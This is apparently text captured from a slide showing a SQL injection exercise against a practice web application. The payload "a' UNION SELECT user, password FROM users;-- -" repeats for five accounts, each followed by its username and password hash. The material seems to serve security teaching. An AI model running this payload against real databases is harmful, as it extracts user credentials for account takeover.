 ID: a' UNION SELECT user, password FROM users;-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' UNION SELECT user, password FROM users;-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: a' UNION SELECT user, password FROM users;-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' UNION SELECT user, password FROM users;-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' UNION SELECT user, password FROM users;-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99